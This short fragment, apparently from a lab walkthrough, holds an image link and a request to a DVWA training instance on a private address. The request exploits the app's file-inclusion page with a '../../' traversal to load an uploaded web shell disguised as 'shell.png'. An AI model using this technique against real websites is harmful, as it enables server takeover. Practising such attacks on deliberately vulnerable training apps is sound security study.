 http://192.168.1.102/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/shell.png